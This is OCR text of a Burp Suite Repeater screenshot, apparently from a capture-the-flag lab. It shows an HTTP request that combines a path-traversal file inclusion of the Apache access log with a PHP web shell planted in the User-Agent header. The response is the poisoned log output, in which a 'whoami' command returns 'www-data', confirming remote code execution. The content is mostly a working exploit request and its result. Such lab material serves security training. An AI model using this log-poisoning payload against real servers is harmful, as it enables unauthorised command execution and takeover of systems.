 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.22.6 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=./dog../../../../log/apache2/access.log&
ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.22.6
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
Firefox/100.0"
32 10.11.19.194 - - [12/May/2022:13:26:55 +0000]
"GET
/?view=./dog../../../../log/apache2/access.log&
ext= HTTP/1.1" 200 758 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0"
33 127.0.0.1 - - [12/May/2022:13:27:13 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 10.11.19.194 - - [12/May/2022:13:27:23 +0000]
"GET
/?view=./dog../../../../log/apache2/access.log&
ext= HTTP/1.1" 200 768 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0"
35 127.0.0.1 - - [12/May/2022:13:27:43 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 10.11.19.194 - - [12/May/2022:13:27:56 +0000]
"GET
/?view=./dog../../../../log/apache2/access.log&
ext= HTTP/1.1" 200 783 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0"
37 10.11.19.194 - - [12/May/2022:13:28:03 +0000]
"GET
/?view=./dog../../../../log/apache2/access.log&
ext= HTTP/1.1" 200 830 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0"
38 127.0.0.1 - - [12/May/2022:13:28:13 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 10.11.19.194 - - [12/May/2022:13:28:38 +0000]
"GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0"
40 10.11.19.194 - - [12/May/2022:13:28:38 +0000]
"GET /style.css HTTP/1.1" 200 698
"http://10.10.22.6/" "Mozilla/5.0 (X11; Linux
x86_64; rv:100.0) Gecko/20100101 Firefox/100.0"
41 127.0.0.1 - - [12/May/2022:13:28:44 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 10.11.19.194 - - [12/May/2022:13:29:03 +0000]
"GET
/?view=./dog../../../../log/apache2/access.log&
ext=&cmd=whoami HTTP/1.1" 200 827 "-" "www-data
43 "
44 127.0.0.1 - - [12/May/2022:13:29:14 +0000] "GET
/ HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 </div>
46 </body>
47
48 </html>
49